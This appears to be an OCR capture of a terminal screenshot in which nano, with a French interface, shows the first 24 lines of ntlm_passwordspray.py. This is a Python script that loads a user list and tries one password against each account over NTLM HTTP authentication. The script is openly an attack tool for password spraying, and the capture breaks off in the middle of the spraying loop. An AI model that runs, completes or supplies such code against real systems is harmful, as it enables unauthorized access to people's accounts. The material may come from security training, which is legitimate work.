 ~ : nano — Konsole
Nouvel onglet Scinder la vue Copier Coller Chercher
GNU nano 6.3 ntlm_passwordspray.py
1 #!/usr/bin/python3
2
3 import requests
4 from requests_ntlm import HttpNtlmAuth
5 import sys, getopt
6
7 class NTLMSprayer:
8     def __init__(self, fqdn):
9         self.HTTP_AUTH_FAILED_CODE = 401
10         self.HTTP_AUTH_SUCCEED_CODE = 200
11         self.verbose = True
12         self.fqdn = fqdn
13
14     def load_users(self, userfile):
15         self.users = []
16         lines = open(userfile, 'r').readlines()
17         for line in lines:
18             self.users.append(line.replace("\r", "").replace("\n", ""))
19
20     def password_spray(self, password, url):
21         print ("[*] Starting passwords spray attack using the following password: " + password)
22         count = 0
23         for user in self.users:
24             response = requests.get(url, auth=HttpNtlmAuth(self.fqdn + "\\" + user, password))
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire